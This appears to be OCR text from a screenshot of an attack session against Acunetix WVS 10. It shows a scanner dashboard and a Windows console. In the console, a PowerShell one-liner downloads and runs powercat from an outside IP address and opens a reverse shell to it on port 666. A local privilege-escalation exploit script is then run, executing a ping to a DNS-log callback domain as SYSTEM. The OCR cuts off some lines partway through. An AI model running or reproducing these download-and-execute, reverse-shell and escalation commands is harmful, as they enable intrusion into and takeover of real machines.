 127.0.0.1:8183
手上路 常用网址 常用网址 JD 京东商城
acunetix WEB APPLICATION SECURITY
New scan Import CSV Select... Collapse Expand Stop Delete Search scans
http://AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
schedule Run once on 06/16/2021 at 13:53
status Scan is scheduled
progress
scan history
最短 = 4ms，最长 = 5ms，平均 = 4ms
Control-C
^C
C:\Users\Administrator\Desktop>powershell IEX (New-Object System.Net.We
://39.100.88.162:11111/powercat.ps1'); powercat -c 39.100.88.162 -p 666
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>powershell IEX (New-Object System.Net.We
://39.100.88.162:11111/powercat.ps1'); powercat -c 39.100.88.162 -p 666
C:\Users\Administrator\Desktop>python 1.py "ping 91f235.dnslog.cn"
ping 91f235.dnslog.cn
Acunetix Wvs 10 Local priviledge escalation by Daniele Linguaglossa
[+] Command : ping 91f235.dnslog.cn will be executed as SYSTEM
[+] Sending exploit...
200
{"result":"OK","data":["4"]}
[+] Done!
C:\Users\Administrator\Desktop>_